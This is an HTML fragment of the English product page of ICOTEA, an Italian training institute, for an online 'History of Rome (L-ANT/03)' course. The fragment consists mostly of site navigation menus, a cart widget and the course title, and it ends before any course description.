					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-storia-romana-l-ant-03-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-storia-romana-l-ant-03-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-6169 product type-product status-publish has-post-thumbnail product_cat-online-course product_tag-single-course wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">History of Rome (L-ANT/03) &#8211; 300 hours &#8211; 12 ECTS credits -75 days long</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
